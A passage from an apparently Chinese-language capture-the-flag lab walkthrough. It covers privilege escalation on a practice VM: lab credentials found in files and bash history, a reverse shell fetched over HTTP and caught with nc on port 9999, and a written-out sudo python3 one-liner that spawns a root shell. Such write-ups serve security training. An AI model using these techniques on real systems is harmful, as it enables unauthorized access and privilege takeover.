

得到账户密码jehad::fool,使用ssh登陆

4.初提权

开始尝试提权,



sudo权限

suid文件



定时任务,发现单独给9999端口开了一个php服务器





使用kali生成反弹shell



开启http服务

使用靶机进行下载



kali进行 nc 监听 9999 端口



靶机自己访问shell



成功获取到shell

5.中提权





开始提权,尝试 sudo -l 发现不可以,开始查看历史命令 cat 。bash_history



发现本用户密码:losy::gang 开始ssh

6.末提权





登陆成功,查看 sudo -l 权限



发现可以用 python3 进行提权 sudo /usr/bin/python3 -c "import os;os.system('/bin/bash')"

完工!!!

Good game!!!

3192

3192

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?